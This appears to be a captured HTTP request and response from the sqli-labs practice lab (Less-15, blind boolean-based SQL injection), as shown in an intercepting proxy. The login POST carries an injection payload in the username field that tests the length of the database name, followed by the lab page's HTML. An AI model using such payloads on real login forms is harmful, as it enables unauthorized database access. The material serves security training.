 Request
Raw Params Headers Hex
POST /sql_lab/Less-15/ HTTP/1.1
Host: 192.168.74.128
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/533.20.25 (KHTML, like
Gecko) Version/5.0.4 Safari/533.20.27
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
Connection: close
Referer: http://192.168.74.128/sql_lab/Less-15/
Upgrade-Insecure-Requests: 1
uname=admin1' and (length(database())) = 8 #&passwd=123456&submit=Submit
? < + > Type a search term 0 matches
Ready
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 21 Jun 2019 16:47:23 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 1492
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-15- Blind- Boolian Based- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">
Welcome&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF;
text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
? < + > Type a search term 0 matches
1,697 bytes | 1,069 millis